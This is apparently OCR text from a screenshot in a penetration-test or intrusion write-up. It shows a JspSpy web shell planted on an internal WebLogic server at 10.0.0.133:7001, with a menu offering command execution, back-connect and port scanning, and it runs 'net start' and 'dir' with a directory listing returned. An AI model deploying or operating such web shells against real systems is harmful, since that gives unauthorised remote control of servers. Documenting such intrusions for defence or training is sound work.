 JspSpy Private Codz By - Ni...
10.0.0.133:7001/jobfan/csits.js
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML
Load URL
http://10.0.0.133:7001/jobfan/csits.jsp
1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to rep
10.0.0.133:7001 (10.0.0.133) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Down
2
lipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > C:/Oracle/Middleware/Oracle_Home/user_projects/domains/base_domain/servers/Admin Execute
Execute Shell »
Parameter
cmd.exe /c dir 3 cmd.exe /c dir Execute
4
驱动器 C 中的卷没有标签。
卷的序列号是 D07D-CA07
C:\Oracle\Middleware\Oracle_Home\user_projects\domains\base_domain 的目录
2022-03-06 09:24 <DIR> .
2022-03-06 09:24 <DIR> ..
2022-01-14 23:45 <DIR> autodeploy
2022-01-14 23:45 <DIR> bin
2022-01-14 23:45 <DIR> common
2022-01-14 23:45 <DIR> config
2022-01-14 23:45 <DIR> console-ext